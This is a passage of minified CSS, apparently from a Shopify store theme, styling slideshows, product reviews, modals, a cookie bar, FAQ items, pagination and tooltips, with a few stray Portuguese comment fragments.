.dot::before{top:-10px;right:-10px;left:-10px;bottom:-10px}.modal .card,.slideshow .flickity-page-dots .dot.is-selected{background:0 0}.slideshow__slide--overlay::before{content:"";background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .3));z-index:1}.slideshow--preserve-ratio{height:auto!important}.slideshow--preserve-ratio .slideshow__slide{height:auto}.slideshow--preserve-ratio .slideshow__slide-inner{position:relative;display:block;width:auto;height:auto}.slideshow--preserve-ratio .slideshow__content-wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.team{margin-top:45px;margin-bottom:62px;text-align:center}@media screen and (min-width:641px){#shopify-product-reviews .spr-header-title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));line-height:1.5;margin-bottom:15px}#shopify-product-reviews.spr-reviews--has-reviews .spr-summary{margin-bottom:-13px}#shopify-product-reviews .spr-summary-actions{position:absolute;right:0;top:.5em;width:auto}#shopify-product-reviews .spr-review+.spr-review{margin-top:41px}#shopify-product-reviews .spr-review:first-child{margin-top:35px}#shopify-product-reviews .spr-review-header-title{margin-bottom:12px}#shopify-product-reviews .spr-review-content,#shopify-product-reviews .spr-review-reply{margin:0 0 17px}#shopify-product-reviews .spr-review-footer{text-align:right}#shopify-product-reviews .spr-review-reportreview{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}#shopify-product-reviews .spr-review-header-byline{bottom:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}#shopify-product-reviews .spr-pagination{margin-top:30px;padding-top:30px;border-top:1px solid var(--border-color)}.rte blockquote{padding-left:30px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.rte .video-wrapper,.rte img{margin:3em 0}.section{margin:60px 0}.section--tight{margin:40px 0}.section--isolated{padding:60px 0}.section__header{overflow:visible;margin-bottom:20px}.section__header--tight{margin-bottom:14px}.section__header-stack{flex-direction:row;align-items:center}.section__action-link{transform:translateX(26px);transition:transform .35s cubic-bezier(.645,.045,.355,1)}.section__action-link svg{position:relative;display:inline-block;height:14px;width:14px;vertical-align:-2px;margin-left:8px;right:-5px;opacity:0;transition:.35s cubic-bezier(.645,.045,.355,1)}.section__header-stack>.section__title{margin:0 16px 0 0}.slideshow:not(.slideshow--edge2edge){margin:var(--desktop-container-gutter) 0}.slideshow:not(.slideshow--edge2edge) .flickity-viewport{border-radius:var(--border-radius-theme)}.slideshow__image-placeholder{height:auto;width:100%}.slideshow__slide-inner--top-center,.slideshow__slide-inner--top-left,.slideshow__slide-inner--top-right{justify-content:flex-start}.slideshow__slide-inner--bottom-center,.slideshow__slide-inner--bottom-left,.slideshow__slide-inner--bottom-right{justify-content:flex-end}.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,.slideshow__slide-inner--bottom-right .slideshow__content-wrapper{padding-bottom:75px;padding-top:25px}.slideshow__slide-inner--bottom-left,.slideshow__slide-inner--middle-left,.slideshow__slide-inner--top-left{text-align:left}.slideshow__slide-inner--bottom-left .slideshow__content,.slideshow__slide-inner--middle-left .slideshow__content,.slideshow__slide-inner--top-left .slideshow__content{margin-left:0}.slideshow__slide-inner--bottom-right,.slideshow__slide-inner--middle-right,.slideshow__slide-inner--top-right{text-align:right}.slideshow__slide-inner--bottom-right .slideshow__content,.slideshow__slide-inner--middle-right .slideshow__content,.slideshow__slide-inner--top-right .slideshow__content{margin-right:0}.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper{top:0;transform:translateX(-50%)}.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper{top:auto;bottom:0;transform:translateX(-50%)}.team{margin-top:62px;margin-bottom:80px}.team__block-list{display:flex;justify-content:center;flex-wrap:wrap;margin:-15px -15px 47px}.team__block-item{margin:15px;flex:none;width:calc(50% - 30px)}.team__section-title{margin-bottom:40px}}@media screen and (min-width:1000px){.promo-block{min-height:310px}.promo-block--small{min-height:248px}.promo-block--large{min-height:360px}.promo-block__image-wrapper{background-size:auto 260px}.promo-block--small .promo-block__image-wrapper{background-size:auto 220px}.promo-block__heading{margin-bottom:8px}.promo-block__cta{margin-top:8px}.slideshow{height:430px}.slideshow--small{height:380px}.slideshow--large{height:520px}.team__block-item{width:calc(33.33333% - 30px)}}.team__member{padding:30px 20px 20px;border-radius:3px;background:var(--secondary-background)}.alert,.team__member-pic{background:var(--background)}.team__member-pic{width:144px;margin-bottom:20px;border:1px solid var(--border-color);padding:8px}.team__member-pic--rounded{border-radius:50%}.team__member-subheading,.team__member-title{margin-bottom:0;line-height:1.4}.team__member-title{margin-bottom:6px}.team__member-link{display:inline-block;margin-top:6px}.team__promotion{display:flex;flex-direction:column;align-items:center;justify-content:center;border-radius:3px;padding:30px}.team__promotion .heading{color:inherit;margin-bottom:8px}.team__promotion .button{min-width:105px;margin-top:22px}.text-with-icons__item{width:100%;line-height:1.6}.text-with-icons__title{margin-bottom:4px;font-weight:700;color:var(--accent-color)}.text-with-icons__icon-wrapper svg{width:30px;height:30px;vertical-align:middle}.text-with-icons__icon-wrapper img{max-width:30px}.text-with-icons__content>p{margin-bottom:0;font-size:12px}@media screen and (max-width:640px){#shopify-product-reviews .spr-summary-actions,.product-item__action-list{margin-top:20px}#shopify-product-reviews .spr-form,#shopify-product-reviews .spr-reviews{margin-top:24px;border-top:none;padding:0}#shopify-product-reviews .spr-form-submitted{margin-top:0}#shopify-product-reviews .spr-form::before,#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,#shopify-product-reviews .spr-pagination::before{position:relative;content:"";display:block;width:calc(100% + var(--mobile-container-gutter));height:1px;background:var(--border-color)}#shopify-product-reviews .spr-pagination>div{padding-top:20px}.section__header-stack>.section__title+*{margin-top:10px}.text-with-icons{padding-bottom:28px;text-align:center;padding-left:20px;padding-right:20px;margin-bottom:50px}.text-with-icons::after{content:"flickity";display:none}.text-with-icons--stacked{padding-bottom:0}.text-with-icons--stacked .text-with-icons__item:not(:last-child){margin-bottom:34px}.text-with-icons--stacked::after{content:""}.announcement-bar__inner{text-align:center;display:flex;justify-content:center;align-items:center;padding:5px 0;font-size:14px}}@media screen and (min-width:641px){.text-with-icons{display:flex;flex-wrap:wrap;margin:0 -40px -45px}.page__header+.text-with-icons{margin-top:-5px}.text-with-icons__item{padding:15px 20px}.text-with-icons__icon-wrapper{margin:.5em 18px 0 0}}@media screen and (min-width:1000px){.text-with-icons{padding:0 100px;justify-content:center}.text-with-icons__item{display:flex;flex-basis:calc(50% - 140px)}}.text-with-icons--boxed{display:block;text-align:center;padding-bottom:0;border:1px solid var(--border-color);border-radius:3px}.text-with-icons--boxed .text-with-icons__item{display:block;text-align:center;padding:28px 35px}.text-with-icons--boxed .text-with-icons__icon-wrapper{margin:0 0 1em}.clearfix::after,.clearfix::before{display:table;content:""}.collapsible,.faq__answer-wrapper{overflow:hidden;height:0;transition:height .2s ease-in-out}.social-media__item-list{display:flex;flex-wrap:wrap;margin:-5px}.social-media__item{display:inline-block;margin:5px}.alert--block,.social-media__item>a{display:block}.social-media__item svg{width:28px;height:28px;opacity:.4;transition:color .25s ease-in-out,opacity .25s ease-in-out;will-change:opacity}.social-media__item-list--stack{display:block;margin:-10px 0}.social-media__item-list--stack .social-media__item{display:block;margin:0;padding:7px 0}.social-media__item-list--stack svg{vertical-align:top;margin-right:12px}.alert{display:block;padding:12px 20px;margin-bottom:20px;border-radius:2px;word-break:break-word;color:var(--heading-color);text-align:left}.alert--center{text-align:center}.alert--tight{padding:6px 14px}.alert--error{background:var(--error-background);color:var(--error-color)}.alert--success{background:var(--success-background);color:var(--success-color)}.skeleton-image,.skeleton-text{width:100%;background:var(--border-color)}.alert__ribbon{margin-left:5px;margin-right:25px}.alert__ribbon svg{display:block;width:24px;height:24px}.alert__error-list,.link-search-results__list,.menu-item__linklist{list-style:none}.alert a{transition:color .2s ease-in-out}.pagination{padding:40px 0;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.pagination__next,.pagination__prev{position:absolute;display:flex;align-items:center;top:0;height:100%}.pagination__prev{left:0}.pagination__prev svg{margin-right:14px}.pagination__next{right:0}.pagination__next svg{margin-left:14px}.pagination__nav,.pagination__page-count{display:block;text-align:center}.pagination__nav-item{display:inline-block;margin:0 2px;padding:8px 11px;line-height:1}.pagination__nav-item.is-active{background:var(--primary-button-background);color:var(--primary-button-text-color);border-radius:3px}.card .pagination{padding:20px}@media screen and (min-width:641px) and (max-width:999px){.scroller{margin:0 calc(-1 * var(--desktop-container-gutter))}.scroller__inner{scroll-padding-left:var(--desktop-container-gutter)}.scroller--mobile-only{margin:0;overflow:visible}.scroller--mobile-only>.scroller__inner{padding-bottom:0;margin-bottom:0;overflow:visible}}@-webkit-keyframes skeletonShimmerAnimation{0%{opacity:.45}100%{opacity:.9}}@keyframes skeletonShimmerAnimation{0%{opacity:.45}100%{opacity:.9}}.skeleton-container{-webkit-animation:1s linear infinite alternate skeletonShimmerAnimation;animation:1s linear infinite alternate skeletonShimmerAnimation;will-change:opacity}.skeleton-text{height:10px}.skeleton-image{position:absolute;top:0;left:0;height:100%}.skeleton-paragraph .skeleton-text:last-child{width:38%;margin-bottom:0}.plus-button{display:block;position:relative;right:0;top:calc(50% - 5px);width:10px;height:10px}.plus-button::after,.plus-button::before{position:absolute;content:"";top:50%;left:50%;transform:translate(-50%,-50%) rotate(-90deg);background-color:currentColor;transition:transform .35s ease-in-out,opacity .35s ease-in-out}.plus-button::before{width:10px;height:2px;opacity:1}.plus-button::after{width:2px;height:10px}[aria-expanded=true] .plus-button::after,[aria-expanded=true] .plus-button::before{transform:translate(-50%,-50%) rotate(90deg)}.shopify-challenge__container{margin-top:50px;margin-bottom:50px;text-align:center}.shopify-challenge__button.shopify-challenge__button{position:relative;display:inline-block;padding:9px 30px;min-height:48px;line-height:normal;border-color:var(--secondary-button-background);border-radius:2px;text-align:center;font-weight:var(--text-font-bolder-weight);font-size:var(--base-text-font-size);cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,border .25s ease-in-out;background:var(--secondary-button-background);color:var(--secondary-button-text-color)}.shopify-challenge__button.shopify-challenge__button:hover{background:rgba(var(--secondary-button-background-rgb),.8)}.shopify-policy__title h1{margin-bottom:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));line-height:1.45;color:var(--heading-color)}.announcement-bar,.empty-state__count,.expandable-content__toggle,.shipping-estimator__results ul,.value-picker__choice-item.is-selected{font-weight:var(--text-font-bolder-weight)}.announcement-bar{position:relative;display:block;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.announcement-bar__content{display:block;padding:4px 0;margin-bottom:0}.announcement-bar__content--center{text-align:center}STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block{display:block!important}.d-none{width:100%;display:flex;flex-direction:column;align-items:center}STYLE IMAGEM RESPONSIVA FIM -->.offer-item{padding:20px;background:var(--secondary-background);border:1px solid var(--border-color);border-radius:3px}.offer-item__image-wrapper{min-width:70px;max-width:70px;margin-bottom:14px}.offer-item__title{margin-bottom:6px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))}@media screen and (max-width:999px){.image-with-text__image-container{width:100%!important;order:-1}.layout--reverse{display:flex;flex-direction:column-reverse}}@media screen and (min-width:1000px){.image-with-text{flex-direction:row;align-items:center;justify-content:center}.image-with-text__image-container{max-width:50%;max-width:none;min-width:0}.image-with-text__image-container,.image-with-text__text-container{width:50%;margin:0}.image-with-text__text-container:last-child{padding-left:60px}.image-with-text__text-container:first-child{text-align:right;padding-right:60px}.image-with-text__text-container:first-child .image-with-text__text-aligner{display:inline-block;text-align:left}}@media screen and (min-width:1280px){.popover--password{top:calc(100% + 15px);right:-2px}.popover--logged{right:-32px}.popover--logged .icon--nav-triangle-borderless{right:29px}.popover--unlogged{right:32px;transform:scale(.9) translateX(calc(50% - 7px))}.popover--unlogged .icon--nav-triangle-borderless{left:calc(50% - 8px)}.popover--unlogged[aria-hidden=false]{transform:scale(1) translateX(calc(50% - 26px))}.product-block-list--medium .product-block-list__wrapper{width:calc(55% - 15px)}.product-block-list--medium .product-block-list__item--info{width:calc(45% - 15px)}.product-block-list--large .product-block-list__wrapper{width:calc(60% - 15px)}.product-block-list--large .product-block-list__item--info{width:calc(40% - 15px)}.team__block-item{width:calc(25% - 30px)}.text-with-icons{padding:0;margin:0 -35px;flex-wrap:nowrap;justify-content:space-around}.text-with-icons__item{flex-basis:calc(25% - 70px);margin:0 35px}.offer-item--inline{display:flex;align-items:center}.offer-item--inline .offer-item__image-wrapper{margin:0 30px 0 0}.image-with-text__text-container:last-child{padding-left:75px}.image-with-text__text-container:first-child{padding-right:75px}}.newsletter__form{padding-bottom:10px}.newsletter--compact .newsletter__form{padding-bottom:0}.newsletter--compact .newsletter__text{margin-top:16px}.quick-links{display:flex;flex-wrap:wrap;text-align:center;border-radius:3px;list-style:none;background:var(--secondary-background);border:1px solid var(--border-color);font-size:calc(var(--default-text-font-size) + 1px)}.quick-links__link{display:flex;justify-content:center;align-items:center;flex:0 0 auto;width:50%;box-shadow:1px 0 var(--border-color),0 1px var(--border-color);padding:20px 10px;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-transform:none;transition:color .2s ease-in-out}.quick-links__link:hover{color:var(--accent-color)}.quick-links__link--grow{flex-grow:1}.quick-links__image-container{display:block;margin:0 auto;flex:1 1 auto;font-size:0}.quick-links__image-ie-fix{margin:0 auto;transition:transform .3s ease-in-out}@media screen and (min-width:641px){.text-with-icons--boxed{display:flex;flex-wrap:nowrap;margin:0;padding:0}.text-with-icons--boxed .text-with-icons__item{margin:0;flex:1 0 0%}.text-with-icons--boxed .text-with-icons__item:not(:first-child){border-top:none;border-left:1px solid var(--border-color)}.pagination__nav{display:block}.pagination__page-count{display:none}.card .pagination{padding:20px 30px}.plus-button--large{width:14px;height:14px}.plus-button--large::before{width:14px}.plus-button--large::after{height:14px}.shopify-challenge__container{margin-top:100px;margin-bottom:100px}.shopify-policy__title{margin:30px 0}.shopify-policy__title h1{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));line-height:1.45}.announcement-bar{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));text-align:left}.announcement-bar__inner{display:flex;align-items:center;justify-content:center;width:100%;padding:5px 0;font-size:14px}.announcement-bar__content{padding:7px 0}.announcement-bar__content--center{margin-left:auto;padding-left:0;padding-left:var(--announcement-bar-button-width,0)}.announcement-bar__button{padding:7px 18px 7px 15px;background:var(--header-accent-color);color:var(--secondary-background);box-shadow:0 1px var(--header-accent-color)}.announcement-bar__button svg{display:inline-block;width:20px;height:17px;margin-right:12px;vertical-align:text-bottom}.announcement-bar__close-container{position:relative}.announcement-bar__close{position:absolute;top:25px;right:0;color:var(--heading-color);transition:color .2s ease-in-out}.announcement-bar__close:hover{color:var(--accent-color)}.announcement-bar__close svg{width:19px;height:19px}.announcement-bar__newsletter{height:0;overflow:hidden;visibility:hidden;text-align:center;transition:height .5s cubic-bezier(.77,0,.175,1),visibility .5s cubic-bezier(.77,0,.175,1)}.announcement-bar__newsletter[aria-hidden=false]{visibility:visible}.announcement-bar__newsletter-inner{margin:50px 0}.offer-item{padding:28px 30px}.offer-item__image-wrapper{min-width:110px;max-width:110px}.quick-links__link{padding:24px;width:33.333333%}}.breadcrumb__list{display:flex;align-items:center;list-style:none}.breadcrumb__list svg{margin:0 7px;width:6px;height:8px;vertical-align:inherit}.loading-bar{position:fixed;top:0;left:0;height:3px;width:0;opacity:0;background:var(--accent-color);transition:width .25s ease-in-out;z-index:50;pointer-events:none}.empty-state{margin:100px 0;text-align:center}.empty-state--tight{margin:40px 0}.empty-state__heading{margin-bottom:15px}.empty-state__text{margin-bottom:32px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.empty-state__quick-form{max-width:410px;margin:40px auto 25px}.empty-state__button-container{margin-top:16px}.empty-state__button{min-width:230px}.empty-state__icon{position:relative;display:inline-block;margin-bottom:6px}.empty-state__icon .icon--package{width:46px;height:46px}.empty-state__icon .icon--address{width:46px;height:45px}.contact__store-heading,.contact__store-image,.empty-state__icon-description,.faq__group{margin-bottom:30px}.empty-state__count{position:absolute;top:2px;right:-9px;height:20px;width:20px;line-height:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-align:center;background:var(--accent-color);color:var(--header-text-color);border-radius:100%}.modal__dialog,.modal__header{background:var(--secondary-background)}.modal__close,.quantity-selector__button:not([disabled]):hover{color:var(--heading-color)}.payment-list{flex-wrap:wrap;display:block;text-align:center;top:-3px;position:relative}.modal,.modal::before{position:fixed;pointer-events:none;left:0;top:0}.payment-list__item{width:38px;height:24px;margin:4px}.payment-list__item2{width:38px;height:32px;margin:2px}.payment-list__item4{width:38px;height:32px;margin:1px}.payment-list__item7{width:28px;height:24px;margin:1px}.payment-list__item5{width:20px;height:20px;margin:0 1px 8px}.payment-list__item8{width:16px;height:16px;margin:0 1px 6px}.payment-list__item3{width:20px;height:20px;margin:0 2px 8px}.payment-list--centered{justify-content:center}.layout{margin-bottom:70px}.layout .layout{margin-top:18px;margin-bottom:0}.layout__section{margin-bottom:18px}@media screen and (min-width:1000px){.quick-links__link{width:16.66666667%}.layout{display:flex;margin-left:-15px;margin-right:-15px}.layout--pad{padding-top:25px}.layout__section{margin:0 15px;flex-grow:1;flex-shrink:0;flex-basis:0%}.layout__section:only-child{max-width:680px;margin-left:auto;margin-right:auto}.layout__section--secondary{flex:none;width:260px}.layout__section--large-secondary{flex:none;width:320px}.contact__store-info{margin-top:0;margin-left:25px}}@media screen and (min-width:1280px){.layout__section--secondary{width:288px}.layout__section--large-secondary{width:365px}}.modal,.modal::before,.modal__dialog{width:100%;height:100%}.modal{margin:0 auto;z-index:10;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.modal::before{content:"";background:rgb(0 0 0 / .35)}.modal[aria-hidden=false]{visibility:visible;opacity:1;pointer-events:auto}.modal[aria-hidden=false] .modal__dialog{transform:scale(1);transition:transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.modal__dialog{position:absolute;max-height:100vh;box-shadow:0 1px 2px rgb(0 0 0 / .3);overflow:auto;-webkit-overflow-scrolling:touch;transform:scale(.9);transition:transform .25s ease-in-out,visibility .25s ease-in-out}.modal__loader{display:none;padding:60px 0;text-align:center}.modal__loader .icon--search-loader{width:35px;height:35px;color:var(--accent-color)}.modal__header{position:-webkit-sticky;position:sticky;top:0;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--border-color);z-index:1}.modal__content,.modal__header{padding:20px}.modal__header+.modal__content{padding-top:30px}.modal__close{z-index:1}.modal__close svg{display:block;width:20px;height:20px}.modal.is-loading .modal__loader,.value-picker__close svg{display:block}@media screen and (max-width:640px){.modal__content--ios-push{padding-bottom:45px}}.icon-state{position:relative;vertical-align:middle}.icon-state .icon-state__primary,.icon-state .icon-state__secondary{display:block;transition:opacity .35s ease-in-out,transform .35s ease-in-out}.icon-state .icon-state__secondary{position:absolute;top:50%;left:0;opacity:0;transform:translateY(-50%) scale(.3)}.icon-state[aria-expanded=true] .icon-state__primary{opacity:0;transform:scale(.3)}.icon-state[aria-expanded=true] .icon-state__secondary{opacity:1;transform:translateY(-50%) scale(1)}.quantity-selector{display:inline-flex;align-items:center;height:38px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));border:none;border-radius:var(--border-radius-theme);background:#f5f5f5;box-shadow:0 2px 5px -3px #0000005e;vertical-align:middle}.quantity-selector .icon--minus{width:10px;height:2px}.quantity-selector .icon--plus{width:10px;height:10px}.quantity-selector__button{display:flex;align-items:center;padding:0 12px;color:rgba(var(--text-color-rgb),.6);height:100%;transition:color .2s ease-in-out;touch-action:manipulation}.quantity-selector__value{-moz-appearance:none;appearance:none;padding:0 5px;min-width:32px;text-align:center;border:none;background:0 0}.quantity-selector__value:focus{outline:0}.shipping-estimator__results{margin:24px 0 2px;font-size:1rem}.shipping-estimator__results p{margin-bottom:6px}.shipping-estimator__results ul{color:var(--heading-color)}.cookie-bar{position:fixed;bottom:80px;left:0;opacity:0;transform:translateY(100%);width:100%;z-index:3;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));transition:transform .35s ease-in-out,opacity .35s ease-in-out,visibility .35s ease-in-out}.cookie-bar[aria-hidden=false]{visibility:visible;transform:translateY(0);opacity:1}.cookie-bar__inner{max-width:960px;margin:0 auto;padding:15px;z-index:4;border-radius:10px;background:var(--secondary-background);box-shadow:0 1px 4px 1px rgb(0 0 0 / .1)}.cookie-bar__text{line-height:1.45;color:#838383}.exit-popup__close,.popup-newsletter__close{position:absolute;color:var(--heading-color)}.cookie-bar__button{margin-top:12px;padding:0 16px;line-height:30px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));background:var(--primary-button-background)}.password{display:flex;align-items:center;justify-content:center;flex-direction:column;height:100vh;padding:20px 0}@supports (--css:variables){.password{height:calc(100vh - 0px);height:calc(100vh - var(--header-height, 0px))}}.password__content{display:flex;align-items:center;flex:1 0 auto;text-align:center}.password__footer{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));text-align:center}.password__footer-social{display:flex;justify-content:center;margin-top:15px}.password__powered-by a{display:inline-block;margin-left:4px;vertical-align:bottom}.password__powered-by svg{width:98px;height:28px}.password__admin-link{display:block;margin-left:18px}.faq{margin:40px 0 70px}.faq__title{margin-bottom:20px;text-align:center}.faq__item{padding:20px;background:var(--secondary-background);border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.faq__item+.faq__item{border-top:none}.faq__question{display:flex;align-items:center;justify-content:space-between;width:100%;text-align:left}.faq__question .plus-button{margin-left:40px}.faq__answer{margin:10px 30px 0 0}.faq__group-title,.popup-newsletter__content{text-align:center}.expandable-content[aria-expanded],.expandable-content__toggle,.image-popup{border-radius:var(--border-radius-theme)}@media screen and (min-width:1000px){.template-password .header{padding-top:30px;padding-bottom:30px}.password{padding:40px 0}.password__footer{text-align:left}.password__footer--with-social{display:flex;width:100%;justify-content:space-between}.password__admin-link{display:inline-block}.password__footer-social{margin-top:0}.faq__group{margin-bottom:0}.faq__group+.faq__group{margin-top:50px}}.modal--newsletter{bottom:0;top:auto;height:auto}.modal--newsletter .modal__dialog{position:relative;height:auto;padding:48px 20px 20px}.popup-newsletter__title{text-align:center;margin-bottom:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.popup-newsletter__close{right:20px;top:16px}.popup-newsletter__close svg{width:15px;height:15px}@media screen and (min-width:641px){.empty-state{margin:170px 0}.empty-state--extra-tight{margin:40px 0}.empty-state--tight{margin:105px 0}.layout{margin-bottom:100px}.layout .layout,.popup-newsletter__form{margin-top:30px}.modal{display:flex;justify-content:center;align-items:center}.modal__dialog{width:580px;height:auto;max-height:calc(100% - 80px);border-radius:var(--border-radius-theme)}.modal__dialog--stretch{width:calc(100% - 80px);margin-left:auto;margin-right:auto;max-width:1200px}.modal__content,.modal__header{padding:30px}.modal__header{position:relative;display:block;padding-bottom:0;text-align:center;border-bottom:none}.modal__close{position:absolute;right:28px;top:28px}.modal__description{margin-top:-18px}.cookie-bar,.cookie-bar__button{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.cookie-bar{bottom:25px}.cookie-bar__inner{display:flex;align-items:center;justify-content:space-between;padding:20px 30px 20px 25px}.cookie-bar__text{line-height:1.25}.cookie-bar__button{flex:none;margin-left:25px;margin-top:0;padding:0 18px;line-height:36px}.contact{margin-bottom:90px}.faq{margin:70px 0 115px}.faq__title{margin-bottom:25px;margin-left:0}.faq__item{padding:20px 30px;border:1px solid var(--border-color);border-radius:3px 3px 0 0}.faq__item+.faq__item{border-radius:0}.faq__item:last-child{border-radius:0 0 3px 3px}.modal--newsletter{height:100%}.modal--newsletter .modal__dialog{max-width:540px;padding:64px 80px 80px}.popup-newsletter__close{position:absolute;right:30px;top:24px}.popup-newsletter__close svg{width:20px;height:20px}.popup-newsletter__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))}}.modal--exit-popup{bottom:0;top:auto;height:auto}.modal--exit-popup .modal__dialog{position:relative;height:auto;padding:48px 20px 20px}.exit-popup__title{text-align:center;margin-bottom:8px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));line-height:1.2;font-size:40px!important}.exit-popup__subheading{text-align:center;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.exit-popup__close{right:18px;top:12px}.exit-popup__close svg{width:14px;height:14px}.exit-popup__pay-more{display:block;margin-top:20px;text-align:center;margin-left:auto;margin-right:auto}.image-popup{margin-bottom:32px}.drawer{position:fixed;top:0;right:0;height:100vh;width:100vw;z-index:5;transition:visibility .35s linear}.drawer::before,.drawer__inner{position:absolute;top:0;height:100%}.drawer::before{content:"";left:0;width:100%;opacity:0;transition:opacity .35s ease-in-out;background:#000}.drawer__inner{right:0;width:100%;max-width:345px;margin-left:auto;background:#fff;transform:translateX(100%);transition:transform .35s cubic-bezier(.645,.045,.355,1)}.expandable-content__toggle,.value-picker-button--pill,.value-picker__inner{background:var(--secondary-background)}.drawer[aria-hidden=false]::before,.value-picker[aria-hidden=false]::before{opacity:.4}.drawer[aria-hidden=false] .drawer__inner{transform:translateX(0)}.link-search-results:not(:only-child){margin-top:40px}.link-search-results__link{display:block;padding:8px 20px;transition:color .15s ease-in-out,background .15s ease-in-out}.link-search-results__link:focus,.link-search-results__link:hover{background:var(--accent-background);color:var(--accent-color);outline:0}.expandable-content[aria-expanded]{position:relative;max-height:320px;overflow:hidden;transition:.2s ease-in-out}.expandable-content__toggle{position:absolute;display:flex;align-items:center;left:0;bottom:0;width:100%;padding:16px 20px;visibility:hidden;opacity:0;color:var(--accent-color);text-align:left;z-index:1;transition:opacity .1s ease-in-out,visibility .1s ease-in-out}.expandable-content__toggle::before{position:absolute;content:"";bottom:100%;left:0;width:100%;height:50px;pointer-events:none;background:linear-gradient(rgba(var(--secondary-background-rgb),0),rgba(var(--secondary-background-rgb),.4) 15%,var(--secondary-background))}.expandable-content__toggle-icon{position:relative;margin-right:15px;width:10px;height:10px;transition:transform .2s ease-in-out}.expandable-content__toggle-icon::after,.expandable-content__toggle-icon::before{content:"";position:absolute;background:currentColor;transition:transform .2s ease-in-out;transform:translate(-50%,-50%);top:50%;left:50%}.expandable-content__toggle-icon::before{width:2px;height:10px}.expandable-content__toggle-icon::after{width:10px;height:2px}.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon{transform:rotateZ(90deg)}.boxPrevisualiza>p,.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,.hidden,.value-picker .icon--nav-triangle-borderless{display:none}.value-picker-button--pill,.value-picker__header{display:flex;border-bottom:1px solid var(--border-color)}.expandable-content--expandable .expandable-content__toggle{visibility:visible;opacity:1}.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before{height:0}@media (-moz-touch-enabled:0),(hover:hover){.promo-block__image-wrapper{background-position:right calc(100% + 35px)}.promo-block:hover .promo-block__image-wrapper{background-position:right calc(100% + 15px)}.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover{transform:scale(1.07)}.section__action-link:hover{transform:translateX(0)}.section__action-link:hover svg{opacity:1;right:0}.social-media__item:hover svg{opacity:1}.social-media__item--facebook:hover svg{color:#3b5998}.social-media__item--twitter:hover svg{color:#1da1f2}.social-media__item--pinterest:hover svg{color:#bd081c}.social-media__item--instagram:hover svg{color:#d83776}.social-media__item--youtube:hover svg{color:red}.social-media__item--vimeo:hover svg{color:#1ab7ea}.social-media__item--linkedin:hover svg{color:#0077b5}.social-media__item--snapchat:hover svg{color:#f5dc30}.social-media__item--tumblr:hover svg{color:#35465c}.social-media__item--fancy:hover svg{color:#494e58}.social-media__item--rss:hover svg{color:#f26522}.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix{transform:scale(1.05)}[data-tooltip]::after,[data-tooltip]::before{position:absolute;visibility:hidden;z-index:1;opacity:0;transition:visibility .2s ease-in-out,opacity .2s ease-in-out}[data-tooltip]{position:relative}[data-tooltip]::before{content:attr(data-tooltip);bottom:calc(100% + 3px);left:50%;padding:2px 11px;white-space:nowrap;background:var(--accent-color);color:var(--secondary-background);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));pointer-events:none;border-radius:3px;box-shadow:0 1px rgb(0 0 0 / .065);transform:translateX(-50%)}[data-tooltip]::after{content:"";left:calc(50% - 7px);bottom:calc(100% - 2px);width:0;height:0;border-width:6px;border-style:solid;border-color:#fff0 #fff0 var(--accent-color) var(--accent-color);transform:rotate(-45deg);box-shadow:-1px 1px 1px 0 rgb(0 0 0 / .1)}[data-tooltip]:hover::after,[data-tooltip]:hover::before{opacity:1;visibility:visible}[data-tooltip-position=bottom-left]::before{top:calc(100% + 4px);bottom:auto;left:auto;right:-6px;transform:none}[data-tooltip-position=bottom-left]::after{top:calc(100% - 1px);transform:rotate(135deg);left:calc(50% - 6px)}.expandable-content[aria-expanded=false] .expandable-content__toggle:hover 